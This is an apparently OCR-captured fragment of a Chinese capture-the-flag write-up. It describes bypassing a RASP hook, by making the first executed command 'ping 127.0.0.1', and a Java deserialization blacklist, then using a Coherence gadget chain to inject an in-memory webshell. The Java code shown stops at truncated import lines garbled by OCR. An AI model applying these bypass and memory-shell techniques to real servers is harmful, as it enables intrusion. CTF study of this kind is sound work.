
这题首先要绕过rasp和反序列化黑名单
这里反序列化黑名单ban得不多，很多
toString(),euqal(),compare()常用函数的入口类没有ban掉，但是
针对常规的cc链，和加载字节码的ban得特别的
然后先是看RCEHOOK，非常好绕过，只要第一个命令执行的
是ping 127.0.0.1就可以了
之后就是链子用的coherence
注入内存马
package
 com.axin;
1
2
import
 org.springframework.web.context.WebAppl
3
import
 org.springframework.web.context.request
4
import
 org.springframework.web.context.support
5
import
 org.springframework.web.servlet.Handler
6
import
 org.springframework.web.servlet.handler
7
8
import
 javax.servlet.http.HttpServletRequest;
9
import
 javax.servlet.http.HttpServletResponse;
10
import
 java.io.ByteArrayOutputStream;
11